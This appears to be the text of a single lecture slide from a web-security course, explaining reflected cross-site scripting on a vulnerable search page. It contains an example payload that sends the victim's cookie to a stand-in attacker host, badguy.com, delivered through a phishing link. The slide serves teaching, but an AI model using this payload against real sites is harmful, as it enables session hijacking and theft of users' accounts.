 VT VIRGINIA
TECH.
Another XSS example
Imagine a vulnerable search website. Consider this link:
http://victim.com/search.php ? term =
<script> window.open(“http://badguy.com?cookie = ” + document.cookie ) </script>
What if user clicks on this link (in a phishing email)?
1. Browser goes to victim.com/search.php
2. Victim.com returns
<HTML> Results for <script> … </script>
3. Browser executes script:
• Sends badguy.com the user’s cookie associated with victim.com
71
[From Dan Boneh]